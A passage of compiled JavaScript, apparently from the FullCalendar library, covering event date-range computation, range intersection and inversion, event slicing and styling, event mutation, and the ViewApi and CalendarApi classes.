        var allDay = refined.allDay;
        var startMeta;
        var startMarker = null;
        var hasEnd = false;
        var endMeta;
        var endMarker = null;
        var startInput = refined.start != null ? refined.start : refined.date;
        startMeta = context.dateEnv.createMarkerMeta(startInput);
        if (startMeta) {
            startMarker = startMeta.marker;
        }
        else if (!allowOpenRange) {
            return null;
        }
        if (refined.end != null) {
            endMeta = context.dateEnv.createMarkerMeta(refined.end);
        }
        if (allDay == null) {
            if (defaultAllDay != null) {
                allDay = defaultAllDay;
            }
            else {
                // fall back to the date props LAST
                allDay = (!startMeta || startMeta.isTimeUnspecified) &&
                    (!endMeta || endMeta.isTimeUnspecified);
            }
        }
        if (allDay && startMarker) {
            startMarker = startOfDay(startMarker);
        }
        if (endMeta) {
            endMarker = endMeta.marker;
            if (allDay) {
                endMarker = startOfDay(endMarker);
            }
            if (startMarker && endMarker <= startMarker) {
                endMarker = null;
            }
        }
        if (endMarker) {
            hasEnd = true;
        }
        else if (!allowOpenRange) {
            hasEnd = context.options.forceEventDuration || false;
            endMarker = context.dateEnv.add(startMarker, allDay ?
                context.options.defaultAllDayEventDuration :
                context.options.defaultTimedEventDuration);
        }
        return {
            allDay: allDay,
            hasEnd: hasEnd,
            range: { start: startMarker, end: endMarker },
            forcedStartTzo: startMeta ? startMeta.forcedTzo : null,
            forcedEndTzo: endMeta ? endMeta.forcedTzo : null
        };
    }
    function computeIsDefaultAllDay(eventSource, context) {
        var res = null;
        if (eventSource) {
            res = eventSource.defaultAllDay;
        }
        if (res == null) {
            res = context.options.defaultAllDay;
        }
        return res;
    }

    /* Date stuff that doesn't belong in datelib core
    ----------------------------------------------------------------------------------------------------------------------*/
    // given a timed range, computes an all-day range that has the same exact duration,
    // but whose start time is aligned with the start of the day.
    function computeAlignedDayRange(timedRange) {
        var dayCnt = Math.floor(diffDays(timedRange.start, timedRange.end)) || 1;
        var start = startOfDay(timedRange.start);
        var end = addDays(start, dayCnt);
        return { start: start, end: end };
    }
    // given a timed range, computes an all-day range based on how for the end date bleeds into the next day
    // TODO: give nextDayThreshold a default arg
    function computeVisibleDayRange(timedRange, nextDayThreshold) {
        if (nextDayThreshold === void 0) { nextDayThreshold = createDuration(0); }
        var startDay = null;
        var endDay = null;
        if (timedRange.end) {
            endDay = startOfDay(timedRange.end);
            var endTimeMS = timedRange.end.valueOf() - endDay.valueOf(); // # of milliseconds into `endDay`
            // If the end time is actually inclusively part of the next day and is equal to or
            // beyond the next day threshold, adjust the end to be the exclusive end of `endDay`.
            // Otherwise, leaving it as inclusive will cause it to exclude `endDay`.
            if (endTimeMS && endTimeMS >= asRoughMs(nextDayThreshold)) {
                endDay = addDays(endDay, 1);
            }
        }
        if (timedRange.start) {
            startDay = startOfDay(timedRange.start); // the beginning of the day the range starts
            // If end is within `startDay` but not past nextDayThreshold, assign the default duration of one day.
            if (endDay && endDay <= startDay) {
                endDay = addDays(startDay, 1);
            }
        }
        return { start: startDay, end: endDay };
    }
    // spans from one day into another?
    function isMultiDayRange(range) {
        var visibleRange = computeVisibleDayRange(range);
        return diffDays(visibleRange.start, visibleRange.end) > 1;
    }
    function diffDates(date0, date1, dateEnv, largeUnit) {
        if (largeUnit === 'year') {
            return createDuration(dateEnv.diffWholeYears(date0, date1), 'year');
        }
        else if (largeUnit === 'month') {
            return createDuration(dateEnv.diffWholeMonths(date0, date1), 'month');
        }
        else {
            return diffDayAndTime(date0, date1); // returns a duration
        }
    }

    function parseRange(input, dateEnv) {
        var start = null;
        var end = null;
        if (input.start) {
            start = dateEnv.createMarker(input.start);
        }
        if (input.end) {
            end = dateEnv.createMarker(input.end);
        }
        if (!start && !end) {
            return null;
        }
        if (start && end && end < start) {
            return null;
        }
        return { start: start, end: end };
    }
    // SIDE-EFFECT: will mutate ranges.
    // Will return a new array result.
    function invertRanges(ranges, constraintRange) {
        var invertedRanges = [];
        var start = constraintRange.start; // the end of the previous range. the start of the new range
        var i;
        var dateRange;
        // ranges need to be in order. required for our date-walking algorithm
        ranges.sort(compareRanges);
        for (i = 0; i < ranges.length; i++) {
            dateRange = ranges[i];
            // add the span of time before the event (if there is any)
            if (dateRange.start > start) { // compare millisecond time (skip any ambig logic)
                invertedRanges.push({ start: start, end: dateRange.start });
            }
            if (dateRange.end > start) {
                start = dateRange.end;
            }
        }
        // add the span of time after the last event (if there is any)
        if (start < constraintRange.end) { // compare millisecond time (skip any ambig logic)
            invertedRanges.push({ start: start, end: constraintRange.end });
        }
        return invertedRanges;
    }
    function compareRanges(range0, range1) {
        return range0.start.valueOf() - range1.start.valueOf(); // earlier ranges go first
    }
    function intersectRanges(range0, range1) {
        var start = range0.start;
        var end = range0.end;
        var newRange = null;
        if (range1.start !== null) {
            if (start === null) {
                start = range1.start;
            }
            else {
                start = new Date(Math.max(start.valueOf(), range1.start.valueOf()));
            }
        }
        if (range1.end != null) {
            if (end === null) {
                end = range1.end;
            }
            else {
                end = new Date(Math.min(end.valueOf(), range1.end.valueOf()));
            }
        }
        if (start === null || end === null || start < end) {
            newRange = { start: start, end: end };
        }
        return newRange;
    }
    function rangesEqual(range0, range1) {
        return (range0.start === null ? null : range0.start.valueOf()) === (range1.start === null ? null : range1.start.valueOf()) &&
            (range0.end === null ? null : range0.end.valueOf()) === (range1.end === null ? null : range1.end.valueOf());
    }
    function rangesIntersect(range0, range1) {
        return (range0.end === null || range1.start === null || range0.end > range1.start) &&
            (range0.start === null || range1.end === null || range0.start < range1.end);
    }
    function rangeContainsRange(outerRange, innerRange) {
        return (outerRange.start === null || (innerRange.start !== null && innerRange.start >= outerRange.start)) &&
            (outerRange.end === null || (innerRange.end !== null && innerRange.end <= outerRange.end));
    }
    function rangeContainsMarker(range, date) {
        return (range.start === null || date >= range.start) &&
            (range.end === null || date < range.end);
    }
    // If the given date is not within the given range, move it inside.
    // (If it's past the end, make it one millisecond before the end).
    function constrainMarkerToRange(date, range) {
        if (range.start != null && date < range.start) {
            return range.start;
        }
        if (range.end != null && date >= range.end) {
            return new Date(range.end.valueOf() - 1);
        }
        return date;
    }

    /*
    Specifying nextDayThreshold signals that all-day ranges should be sliced.
    */
    function sliceEventStore(eventStore, eventUiBases, framingRange, nextDayThreshold) {
        var inverseBgByGroupId = {};
        var inverseBgByDefId = {};
        var defByGroupId = {};
        var bgRanges = [];
        var fgRanges = [];
        var eventUis = compileEventUis(eventStore.defs, eventUiBases);
        for (var defId in eventStore.defs) {
            var def = eventStore.defs[defId];
            var ui = eventUis[def.defId];
            if (ui.display === 'inverse-background') {
                if (def.groupId) {
                    inverseBgByGroupId[def.groupId] = [];
                    if (!defByGroupId[def.groupId]) {
                        defByGroupId[def.groupId] = def;
                    }
                }
                else {
                    inverseBgByDefId[defId] = [];
                }
            }
        }
        for (var instanceId in eventStore.instances) {
            var instance = eventStore.instances[instanceId];
            var def = eventStore.defs[instance.defId];
            var ui = eventUis[def.defId];
            var origRange = instance.range;
            var normalRange = (!def.allDay && nextDayThreshold) ?
                computeVisibleDayRange(origRange, nextDayThreshold) :
                origRange;
            var slicedRange = intersectRanges(normalRange, framingRange);
            if (slicedRange) {
                if (ui.display === 'inverse-background') {
                    if (def.groupId) {
                        inverseBgByGroupId[def.groupId].push(slicedRange);
                    }
                    else {
                        inverseBgByDefId[instance.defId].push(slicedRange);
                    }
                }
                else if (ui.display !== 'none') {
                    (ui.display === 'background' ? bgRanges : fgRanges).push({
                        def: def,
                        ui: ui,
                        instance: instance,
                        range: slicedRange,
                        isStart: normalRange.start && normalRange.start.valueOf() === slicedRange.start.valueOf(),
                        isEnd: normalRange.end && normalRange.end.valueOf() === slicedRange.end.valueOf()
                    });
                }
            }
        }
        for (var groupId in inverseBgByGroupId) { // BY GROUP
            var ranges = inverseBgByGroupId[groupId];
            var invertedRanges = invertRanges(ranges, framingRange);
            for (var _i = 0, invertedRanges_1 = invertedRanges; _i < invertedRanges_1.length; _i++) {
                var invertedRange = invertedRanges_1[_i];
                var def = defByGroupId[groupId];
                var ui = eventUis[def.defId];
                bgRanges.push({
                    def: def,
                    ui: ui,
                    instance: null,
                    range: invertedRange,
                    isStart: false,
                    isEnd: false
                });
            }
        }
        for (var defId in inverseBgByDefId) {
            var ranges = inverseBgByDefId[defId];
            var invertedRanges = invertRanges(ranges, framingRange);
            for (var _a = 0, invertedRanges_2 = invertedRanges; _a < invertedRanges_2.length; _a++) {
                var invertedRange = invertedRanges_2[_a];
                bgRanges.push({
                    def: eventStore.defs[defId],
                    ui: eventUis[defId],
                    instance: null,
                    range: invertedRange,
                    isStart: false,
                    isEnd: false
                });
            }
        }
        return { bg: bgRanges, fg: fgRanges };
    }
    function hasBgRendering(def) {
        return def.ui.display === 'background' || def.ui.display === 'inverse-background';
    }
    function setElSeg(el, seg) {
        el.fcSeg = seg;
    }
    function getElSeg(el) {
        return el.fcSeg ||
            el.parentNode.fcSeg || // for the harness
            null;
    }
    // event ui computation
    function compileEventUis(eventDefs, eventUiBases) {
        return mapHash(eventDefs, function (eventDef) {
            return compileEventUi(eventDef, eventUiBases);
        });
    }
    function compileEventUi(eventDef, eventUiBases) {
        var uis = [];
        if (eventUiBases['']) {
            uis.push(eventUiBases['']);
        }
        if (eventUiBases[eventDef.defId]) {
            uis.push(eventUiBases[eventDef.defId]);
        }
        uis.push(eventDef.ui);
        return combineEventUis(uis);
    }
    function sortEventSegs(segs, eventOrderSpecs) {
        var objs = segs.map(buildSegCompareObj);
        objs.sort(function (obj0, obj1) {
            return compareByFieldSpecs(obj0, obj1, eventOrderSpecs);
        });
        return objs.map(function (c) {
            return c._seg;
        });
    }
    // returns a object with all primitive props that can be compared
    function buildSegCompareObj(seg) {
        var eventRange = seg.eventRange;
        var eventDef = eventRange.def;
        var range = eventRange.instance ? eventRange.instance.range : eventRange.range;
        var start = range.start ? range.start.valueOf() : 0; // TODO: better support for open-range events
        var end = range.end ? range.end.valueOf() : 0; // "
        return __assign(__assign(__assign({}, eventDef.extendedProps), eventDef), { id: eventDef.publicId, start: start,
            end: end, duration: end - start, allDay: Number(eventDef.allDay), _seg: seg // for later retrieval
         });
    }
    function computeSegDraggable(seg, context) {
        var pluginHooks = context.pluginHooks;
        var transformers = pluginHooks.isDraggableTransformers;
        var _a = seg.eventRange, def = _a.def, ui = _a.ui;
        var val = ui.startEditable;
        for (var _i = 0, transformers_1 = transformers; _i < transformers_1.length; _i++) {
            var transformer = transformers_1[_i];
            val = transformer(val, def, ui, context);
        }
        return val;
    }
    function computeSegStartResizable(seg, context) {
        return seg.isStart && seg.eventRange.ui.durationEditable && context.options.eventResizableFromStart;
    }
    function computeSegEndResizable(seg, context) {
        return seg.isEnd && seg.eventRange.ui.durationEditable;
    }
    function buildSegTimeText(seg, timeFormat, context, defaultDisplayEventTime, // defaults to true
    defaultDisplayEventEnd, // defaults to true
    startOverride, endOverride) {
        var dateEnv = context.dateEnv, options = context.options;
        var displayEventTime = options.displayEventTime, displayEventEnd = options.displayEventEnd;
        var eventDef = seg.eventRange.def;
        var eventInstance = seg.eventRange.instance;
        if (displayEventTime == null) {
            displayEventTime = defaultDisplayEventTime !== false;
        }
        if (displayEventEnd == null) {
            displayEventEnd = defaultDisplayEventEnd !== false;
        }
        if (displayEventTime && !eventDef.allDay && (seg.isStart || seg.isEnd)) {
            var segStart = startOverride || (seg.isStart ? eventInstance.range.start : (seg.start || seg.eventRange.range.start));
            var segEnd = endOverride || (seg.isEnd ? eventInstance.range.end : (seg.end || seg.eventRange.range.end));
            if (displayEventEnd && eventDef.hasEnd) {
                return dateEnv.formatRange(segStart, segEnd, timeFormat, {
                    forcedStartTzo: startOverride ? null : eventInstance.forcedStartTzo,
                    forcedEndTzo: endOverride ? null : eventInstance.forcedEndTzo
                });
            }
            else {
                return dateEnv.format(segStart, timeFormat, {
                    forcedTzo: startOverride ? null : eventInstance.forcedStartTzo // nooooo, same
                });
            }
        }
        return '';
    }
    function getSegMeta(seg, todayRange, nowDate) {
        var segRange = seg.eventRange.range;
        return {
            isPast: segRange.end < (nowDate || todayRange.start),
            isFuture: segRange.start >= (nowDate || todayRange.end),
            isToday: todayRange && rangeContainsMarker(todayRange, segRange.start)
        };
    }
    function getEventClassNames(props) {
        var classNames = ['fc-event'];
        if (props.isMirror) {
            classNames.push('fc-event-mirror');
        }
        if (props.isDraggable) {
            classNames.push('fc-event-draggable');
        }
        if (props.isStartResizable || props.isEndResizable) {
            classNames.push('fc-event-resizable');
        }
        if (props.isDragging) {
            classNames.push('fc-event-dragging');
        }
        if (props.isResizing) {
            classNames.push('fc-event-resizing');
        }
        if (props.isSelected) {
            classNames.push('fc-event-selected');
        }
        if (props.isStart) {
            classNames.push('fc-event-start');
        }
        if (props.isEnd) {
            classNames.push('fc-event-end');
        }
        if (props.isPast) {
            classNames.push('fc-event-past');
        }
        if (props.isToday) {
            classNames.push('fc-event-today');
        }
        if (props.isFuture) {
            classNames.push('fc-event-future');
        }
        return classNames;
    }
    function buildEventRangeKey(eventRange) {
        return eventRange.instance
            ? eventRange.instance.instanceId
            : eventRange.def.defId + ':' + eventRange.range.start.toISOString();
        // inverse-background events don't have specific instances. TODO: better solution
    }

    var STANDARD_PROPS = {
        start: identity,
        end: identity,
        allDay: Boolean
    };
    function parseDateSpan(raw, dateEnv, defaultDuration) {
        var span = parseOpenDateSpan(raw, dateEnv);
        var range = span.range;
        if (!range.start) {
            return null;
        }
        if (!range.end) {
            if (defaultDuration == null) {
                return null;
            }
            else {
                range.end = dateEnv.add(range.start, defaultDuration);
            }
        }
        return span;
    }
    /*
    TODO: somehow combine with parseRange?
    Will return null if the start/end props were present but parsed invalidly.
    */
    function parseOpenDateSpan(raw, dateEnv) {
        var _a = refineProps(raw, STANDARD_PROPS), standardProps = _a.refined, extra = _a.extra;
        var startMeta = standardProps.start ? dateEnv.createMarkerMeta(standardProps.start) : null;
        var endMeta = standardProps.end ? dateEnv.createMarkerMeta(standardProps.end) : null;
        var allDay = standardProps.allDay;
        if (allDay == null) {
            allDay = (startMeta && startMeta.isTimeUnspecified) &&
                (!endMeta || endMeta.isTimeUnspecified);
        }
        return __assign({ range: {
                start: startMeta ? startMeta.marker : null,
                end: endMeta ? endMeta.marker : null,
            }, allDay: allDay }, extra);
    }
    function isDateSpansEqual(span0, span1) {
        return rangesEqual(span0.range, span1.range) &&
            span0.allDay === span1.allDay &&
            isSpanPropsEqual(span0, span1);
    }
    // the NON-DATE-RELATED props
    function isSpanPropsEqual(span0, span1) {
        for (var propName in span1) {
            if (propName !== 'range' && propName !== 'allDay') {
                if (span0[propName] !== span1[propName]) {
                    return false;
                }
            }
        }
        // are there any props that span0 has that span1 DOESN'T have?
        // both have range/allDay, so no need to special-case.
        for (var propName in span0) {
            if (!(propName in span1)) {
                return false;
            }
        }
        return true;
    }
    function buildDateSpanApi(span, dateEnv) {
        return __assign(__assign({}, buildRangeApi(span.range, dateEnv, span.allDay)), { allDay: span.allDay });
    }
    function buildRangeApiWithTimeZone(range, dateEnv, omitTime) {
        return __assign(__assign({}, buildRangeApi(range, dateEnv, omitTime)), { timeZone: dateEnv.timeZone });
    }
    function buildRangeApi(range, dateEnv, omitTime) {
        return {
            start: dateEnv.toDate(range.start),
            end: dateEnv.toDate(range.end),
            startStr: dateEnv.formatIso(range.start, { omitTime: omitTime }),
            endStr: dateEnv.formatIso(range.end, { omitTime: omitTime })
        };
    }
    function fabricateEventRange(dateSpan, eventUiBases, context) {
        var res = refineEventDef({ editable: false }, context);
        var def = parseEventDef(res.refined, res.extra, '', // sourceId
        dateSpan.allDay, true, // hasEnd
        context);
        return {
            def: def,
            ui: compileEventUi(def, eventUiBases),
            instance: createEventInstance(def.defId, dateSpan.range),
            range: dateSpan.range,
            isStart: true,
            isEnd: true
        };
    }

    function triggerDateSelect(selection, pev, context) {
        context.emitter.trigger('select', __assign(__assign({}, buildDateSpanApiWithContext(selection, context)), { jsEvent: pev ? pev.origEvent : null, view: context.viewApi || context.calendarApi.view }));
    }
    function triggerDateUnselect(pev, context) {
        context.emitter.trigger('unselect', {
            jsEvent: pev ? pev.origEvent : null,
            view: context.viewApi || context.calendarApi.view
        });
    }
    function buildDateSpanApiWithContext(dateSpan, context) {
        var props = {};
        for (var _i = 0, _a = context.pluginHooks.dateSpanTransforms; _i < _a.length; _i++) {
            var transform = _a[_i];
            __assign(props, transform(dateSpan, context));
        }
        __assign(props, buildDateSpanApi(dateSpan, context.dateEnv));
        return props;
    }
    // Given an event's allDay status and start date, return what its fallback end date should be.
    // TODO: rename to computeDefaultEventEnd
    function getDefaultEventEnd(allDay, marker, context) {
        var dateEnv = context.dateEnv, options = context.options;
        var end = marker;
        if (allDay) {
            end = startOfDay(end);
            end = dateEnv.add(end, options.defaultAllDayEventDuration);
        }
        else {
            end = dateEnv.add(end, options.defaultTimedEventDuration);
        }
        return end;
    }

    // applies the mutation to ALL defs/instances within the event store
    function applyMutationToEventStore(eventStore, eventConfigBase, mutation, context) {
        var eventConfigs = compileEventUis(eventStore.defs, eventConfigBase);
        var dest = createEmptyEventStore();
        for (var defId in eventStore.defs) {
            var def = eventStore.defs[defId];
            dest.defs[defId] = applyMutationToEventDef(def, eventConfigs[defId], mutation, context);
        }
        for (var instanceId in eventStore.instances) {
            var instance = eventStore.instances[instanceId];
            var def = dest.defs[instance.defId]; // important to grab the newly modified def
            dest.instances[instanceId] = applyMutationToEventInstance(instance, def, eventConfigs[instance.defId], mutation, context);
        }
        return dest;
    }
    function applyMutationToEventDef(eventDef, eventConfig, mutation, context) {
        var standardProps = mutation.standardProps || {};
        // if hasEnd has not been specified, guess a good value based on deltas.
        // if duration will change, there's no way the default duration will persist,
        // and thus, we need to mark the event as having a real end
        if (standardProps.hasEnd == null &&
            eventConfig.durationEditable &&
            (mutation.startDelta || mutation.endDelta)) {
            standardProps.hasEnd = true; // TODO: is this mutation okay?
        }
        var copy = __assign(__assign(__assign({}, eventDef), standardProps), { ui: __assign(__assign({}, eventDef.ui), standardProps.ui) });
        if (mutation.extendedProps) {
            copy.extendedProps = __assign(__assign({}, copy.extendedProps), mutation.extendedProps);
        }
        for (var _i = 0, _a = context.pluginHooks.eventDefMutationAppliers; _i < _a.length; _i++) {
            var applier = _a[_i];
            applier(copy, mutation, context);
        }
        if (!copy.hasEnd && context.options.forceEventDuration) {
            copy.hasEnd = true;
        }
        return copy;
    }
    function applyMutationToEventInstance(eventInstance, eventDef, // must first be modified by applyMutationToEventDef
    eventConfig, mutation, context) {
        var dateEnv = context.dateEnv;
        var forceAllDay = mutation.standardProps && mutation.standardProps.allDay === true;
        var clearEnd = mutation.standardProps && mutation.standardProps.hasEnd === false;
        var copy = __assign({}, eventInstance);
        if (forceAllDay) {
            copy.range = computeAlignedDayRange(copy.range);
        }
        if (mutation.datesDelta && eventConfig.startEditable) {
            copy.range = {
                start: dateEnv.add(copy.range.start, mutation.datesDelta),
                end: dateEnv.add(copy.range.end, mutation.datesDelta)
            };
        }
        if (mutation.startDelta && eventConfig.durationEditable) {
            copy.range = {
                start: dateEnv.add(copy.range.start, mutation.startDelta),
                end: copy.range.end
            };
        }
        if (mutation.endDelta && eventConfig.durationEditable) {
            copy.range = {
                start: copy.range.start,
                end: dateEnv.add(copy.range.end, mutation.endDelta)
            };
        }
        if (clearEnd) {
            copy.range = {
                start: copy.range.start,
                end: getDefaultEventEnd(eventDef.allDay, copy.range.start, context)
            };
        }
        // in case event was all-day but the supplied deltas were not
        // better util for this?
        if (eventDef.allDay) {
            copy.range = {
                start: startOfDay(copy.range.start),
                end: startOfDay(copy.range.end)
            };
        }
        // handle invalid durations
        if (copy.range.end < copy.range.start) {
            copy.range.end = getDefaultEventEnd(eventDef.allDay, copy.range.start, context);
        }
        return copy;
    }

    // no public types yet. when there are, export from:
    // import {} from './api-type-deps'
    var ViewApi = /** @class */ (function () {
        function ViewApi(type, getCurrentData, dateEnv) {
            this.type = type;
            this.getCurrentData = getCurrentData;
            this.dateEnv = dateEnv;
        }
        Object.defineProperty(ViewApi.prototype, "calendar", {
            get: function () {
                return this.getCurrentData().calendarApi;
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(ViewApi.prototype, "title", {
            get: function () {
                return this.getCurrentData().viewTitle;
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(ViewApi.prototype, "activeStart", {
            get: function () {
                return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start);
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(ViewApi.prototype, "activeEnd", {
            get: function () {
                return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end);
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(ViewApi.prototype, "currentStart", {
            get: function () {
                return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start);
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(ViewApi.prototype, "currentEnd", {
            get: function () {
                return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end);
            },
            enumerable: false,
            configurable: true
        });
        ViewApi.prototype.getOption = function (name) {
            return this.getCurrentData().options[name]; // are the view-specific options
        };
        return ViewApi;
    }());

    var EVENT_SOURCE_REFINERS = {
        id: String,
        defaultAllDay: Boolean,
        url: String,
        events: identity,
        eventDataTransform: identity,
        // for any network-related sources
        success: identity,
        failure: identity,
    };
    function parseEventSource(raw, context, refiners) {
        if (refiners === void 0) { refiners = buildEventSourceRefiners(context); }
        var rawObj;
        if (typeof raw === 'string') {
            rawObj = { url: raw };
        }
        else if (typeof raw === 'function' || Array.isArray(raw)) {
            rawObj = { events: raw };
        }
        else if (typeof raw === 'object' && raw) { // not null
            rawObj = raw;
        }
        if (rawObj) {
            var _a = refineProps(rawObj, refiners), refined = _a.refined, extra = _a.extra;
            var metaRes = buildEventSourceMeta(refined, context);
            if (metaRes) {
                return {
                    _raw: raw,
                    isFetching: false,
                    latestFetchId: '',
                    fetchRange: null,
                    defaultAllDay: refined.defaultAllDay,
                    eventDataTransform: refined.eventDataTransform,
                    success: refined.success,
                    failure: refined.failure,
                    publicId: refined.id || '',
                    sourceId: guid(),
                    sourceDefId: metaRes.sourceDefId,
                    meta: metaRes.meta,
                    ui: createEventUi(refined, context),
                    extendedProps: extra
                };
            }
        }
        return null;
    }
    function buildEventSourceRefiners(context) {
        return __assign(__assign(__assign({}, EVENT_UI_REFINERS), EVENT_SOURCE_REFINERS), context.pluginHooks.eventSourceRefiners);
    }
    function buildEventSourceMeta(raw, context) {
        var defs = context.pluginHooks.eventSourceDefs;
        for (var i = defs.length - 1; i >= 0; i--) { // later-added plugins take precedence
            var def = defs[i];
            var meta = def.parseMeta(raw);
            if (meta) {
                return { sourceDefId: i, meta: meta };
            }
        }
        return null;
    }

    function reduceCurrentDate(currentDate, action) {
        switch (action.type) {
            case 'CHANGE_DATE':
                return action.dateMarker;
            default:
                return currentDate;
        }
    }
    function getInitialDate(options, dateEnv) {
        var initialDateInput = options.initialDate;
        // compute the initial ambig-timezone date
        if (initialDateInput != null) {
            return dateEnv.createMarker(initialDateInput);
        }
        else {
            return getNow(options.now, dateEnv); // getNow already returns unzoned
        }
    }
    function getNow(nowInput, dateEnv) {
        if (typeof nowInput === 'function') {
            nowInput = nowInput();
        }
        if (nowInput == null) {
            return dateEnv.createNowMarker();
        }
        return dateEnv.createMarker(nowInput);
    }

    var CalendarApi = /** @class */ (function () {
        function CalendarApi() {
        }
        CalendarApi.prototype.getCurrentData = function () {
            return this.currentDataManager.getCurrentData();
        };
        CalendarApi.prototype.dispatch = function (action) {
            return this.currentDataManager.dispatch(action);
        };
        Object.defineProperty(CalendarApi.prototype, "view", {
            get: function () { return this.getCurrentData().viewApi; } // for public API
            ,
            enumerable: false,
            configurable: true
        });
        CalendarApi.prototype.batchRendering = function (callback) {
            callback();
        };
        CalendarApi.prototype.updateSize = function () {
            this.trigger('_resize', true);
        };
        // Options
        // -----------------------------------------------------------------------------------------------------------------
        CalendarApi.prototype.setOption = function (name, val) {
            this.dispatch({
                type: 'SET_OPTION',
                optionName: name,
                rawOptionValue: val
            });
        };
        CalendarApi.prototype.getOption = function (name) {
            return this.currentDataManager.currentCalendarOptionsInput[name];
        };
        CalendarApi.prototype.getAvailableLocaleCodes = function () {
            return Object.keys(this.getCurrentData().availableRawLocales);
        };
        // Trigger
        // -----------------------------------------------------------------------------------------------------------------
        CalendarApi.prototype.on = function (handlerName, handler) {
            var currentDataManager = this.currentDataManager;
            if (currentDataManager.currentCalendarOptionsRefiners[handlerName]) {
                currentDataManager.emitter.on(handlerName, handler);
            }
            else {
                console.warn("Unknown listener name '" + handlerName + "'");
            }
        };
        CalendarApi.prototype.off = function (handlerName, handler) {
            this.currentDataManager.emitter.off(handlerName, handler);
        };
        // not meant for public use
        CalendarApi.prototype.trigger = function (handlerName) {
            var _a;
            var args = [];
            for (var _i = 1; _i < arguments.length; _i++) {
                args[_i - 1] = arguments[_i];
            }
            (_a = this.currentDataManager.emitter).trigger.apply(_a, __spreadArrays([handlerName], args));
        };
        // View
        // -----------------------------------------------------------------------------------------------------------------
        CalendarApi.prototype.changeView = function (viewType, dateOrRange) {
            var _this = this;
            this.batchRendering(function () {
                _this.unselect();
                if (dateOrRange) {
                    if (dateOrRange.start && dateOrRange.end) { // a range
                        _this.dispatch({
                            type: 'CHANGE_VIEW_TYPE',
                            viewType: viewType,
                        });
                        _this.dispatch({
                            type: 'SET_OPTION',
                            optionName: 'visibleRange',
                            rawOptionValue: dateOrRange
                        });
                    }
                    else {
                        var dateEnv = _this.getCurrentData().dateEnv;
                        _this.dispatch({
                            type: 'CHANGE_VIEW_TYPE',
                            viewType: viewType,
                            dateMarker: dateEnv.createMarker(dateOrRange)
                        });
                    }
                }
                else {
                    _this.dispatch({
                        type: 'CHANGE_VIEW_TYPE',
                        viewType: viewType
                    });
                }
            });
        };
        // Forces navigation to a view for the given date.
        // `viewType` can be a specific view name or a generic one like "week" or "day".
        // needs to change
        CalendarApi.prototype.zoomTo = function (dateMarker, viewType) {
            var state = this.getCurrentData();
            var spec;
            viewType = viewType || 'day'; // day is default zoom
            spec = state.viewSpecs[viewType] || this.getUnitViewSpec(viewType);
            this.unselect();
            if (spec) {
                this.dispatch({
                    type: 'CHANGE_VIEW_TYPE',
                    viewType: spec.type,
                    dateMarker: dateMarker
                });
            }
            else {
                this.dispatch({
                    type: 'CHANGE_DATE',
                    dateMarker: dateMarker
                });
            }
        };
        // Given a duration singular unit, like "week" or "day", finds a matching view spec.
        // Preference is given to views that have corresponding buttons.
        CalendarApi.prototype.getUnitViewSpec = function (unit) {
            var _a = this.getCurrentData(), viewSpecs = _a.viewSpecs, toolbarConfig = _a.toolbarConfig;
            var viewTypes = [].concat(toolbarConfig.viewsWithButtons);
            var i;
            var spec;
            for (var viewType in viewSpecs) {
                viewTypes.push(viewType);
            }
            for (i = 0; i < viewTypes.length; i++) {
                spec = viewSpecs[viewTypes[i]];
                if (spec) {
                    if (spec.singleUnit === unit) {
                        return spec;
                    }
                }
            }
        };
        // Current Date
        // -----------------------------------------------------------------------------------------------------------------
        CalendarApi.prototype.prev = function () {
            this.unselect();
            this.dispatch({ type: 'PREV' });
        };
        CalendarApi.prototype.next = function () {
            this.unselect();
            this.dispatch({ type: 'NEXT' });
        };
        CalendarApi.prototype.prevYear = function () {
            var state = this.getCurrentData();
            this.unselect();
            this.dispatch({
                type: 'CHANGE_DATE',
                dateMarker: state.dateEnv.addYears(state.currentDate, -1)
            });
        };
        CalendarApi.prototype.nextYear = function () {
            var state = this.getCurrentData();
            this.unselect();
            this.dispatch({
                type: 'CHANGE_DATE',
                dateMarker: state.dateEnv.addYears(state.currentDate, 1)
            });
        };
        CalendarApi.prototype.today = function () {
            var state = this.getCurrentData();
            this.unselect();
            this.dispatch({
                type: 'CHANGE_DATE',
                dateMarker: getNow(state.calendarOptions.now, state.dateEnv)
            });
        };
        CalendarApi.prototype.gotoDate = function (zonedDateInput) {
            var state = this.getCurrentData();
            this.unselect();
            this.dispatch({
                type: 'CHANGE_DATE',
                dateMarker: state.dateEnv.createMarker(zonedDateInput)
            });
        };
        CalendarApi.prototype.incrementDate = function (deltaInput) {
            var state = this.getCurrentData();
            var delta = createDuration(deltaInput);
            if (delta) { // else, warn about invalid input?
                this.unselect();
                this.dispatch({
                    type: 'CHANGE_DATE',
                    dateMarker: state.dateEnv.add(state.currentDate, delta)
                });
            }
        };
        // for external API
        CalendarApi.prototype.getDate = function () {
            var state = this.getCurrentData();
            return state.dateEnv.toDate(state.currentDate);
        };
        // Date Formatting Utils
        // -----------------------------------------------------------------------------------------------------------------
        CalendarApi.prototype.formatDate = function (d, formatter) {
            var dateEnv = this.getCurrentData().dateEnv;
            return dateEnv.format(dateEnv.createMarker(d), createFormatter(formatter));
        };
        // `settings` is for formatter AND isEndExclusive
        CalendarApi.prototype.formatRange = function (d0, d1, settings) {
            var dateEnv = this.getCurrentData().dateEnv;
            return dateEnv.formatRange(dateEnv.createMarker(d0), dateEnv.createMarker(d1), createFormatter(settings), settings);
        };
        CalendarApi.prototype.formatIso = function (d, omitTime) {
            var dateEnv = this.getCurrentData().dateEnv;
            return dateEnv.formatIso(dateEnv.createMarker(d), { omitTime: omitTime });
        };
        // Date Selection / Event Selection / DayClick
        // -----------------------------------------------------------------------------------------------------------------
        // this public method receives start/end dates in any format, with any timezone
        // NOTE: args were changed from v3
        CalendarApi.prototype.select = function (dateOrObj, endDate) {
            var selectionInput;
            if (endDate == null) {
                if (dateOrObj.start != null) {
                    selectionInput = dateOrObj;
                }
                else {
                    selectionInput = {
                        start: dateOrObj,
                        end: null
                    };
                }
            }
            else {
                selectionInput = {
                    start: dateOrObj,
                    end: endDate
                };
            }
            var state = this.getCurrentData();
